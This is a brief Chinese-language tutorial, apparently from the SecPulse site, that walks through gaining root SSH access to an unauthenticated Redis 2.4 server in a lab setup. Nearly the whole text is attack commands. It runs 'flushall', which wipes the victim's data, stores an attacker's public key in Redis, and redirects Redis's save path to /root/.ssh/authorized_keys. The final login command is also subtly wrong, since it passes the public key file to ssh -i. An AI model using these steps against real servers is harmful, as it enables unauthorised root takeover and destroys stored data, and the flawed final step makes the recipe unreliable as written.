 1 ###测试环境
2 ```
3 victim server CentOS6.6+redis2.4  192.168.192.133
4
5 attack server CentOS6.6  192.168.192.132
6
7 ```
8
9 先在attack server生成一个公钥
10 ```
11 ssh-keygen -t rsa -C "redis"
12 (echo -e "\n\n"; cat redis.pub; echo -e "\n\n") > redis.txt
13 ```
14 然后执行
15 ```
16 redis-cli -h 192.168.192.133 flushall
17
18 cat redis.txt | redis-cli -h 192.168.192.133 -x set pwn
19
20 ```
21 登录redis并修改其配置  redis-cli -h 192.168.192.133
22 ```
23 CONFIG set dir /root/.ssh/
24 config set dbfilename "authorized_keys"
25 save
26 exit
27 ```
28 然后就可以使用ssh的公钥登录了
29 ```
30 ssh -i redis.pub root@192.168.192.133
31 ```
SecPulse安全脉搏